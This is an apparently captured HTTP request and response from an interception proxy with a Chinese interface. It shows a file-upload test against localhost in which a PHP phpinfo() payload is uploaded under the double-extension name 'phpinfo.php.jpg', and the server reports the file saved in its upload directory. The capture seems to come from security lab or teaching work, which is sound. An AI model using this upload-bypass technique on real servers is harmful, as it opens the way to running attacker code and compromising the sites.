 请求
Raw Params Headers Hex
格式化 原始 \n 选项
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1/
9 Cookie: t00ls=e54285de394c4207cd521213cebab040; t00ls_s=
YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsbCI7aToxO3
M6MzoiaHRhIjtpOjE7fQ%3D%3D; pjYh_2132_saltkey=YxwFI6hb; QCDT_2132_saltkey=z6nnpQpX;
QCDT_2132_lastvisit=1610754657
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------283116757953
12 Content-Length: 228
13
14 -----------------------------283116757953
15 Content-Disposition: form-data; name="file_upload"; filename="phpinfo.php.jpg"
16 Content-Type: application/octet-stream
17
18 <? phpinfo(); ?>
19 -----------------------------283116757953--
20
响应
Raw Headers Hex
格式化 原始 渲染 \n 选项
File uploaded successfully: /var/www/html/uploadfiles/phpinfo.php.jpg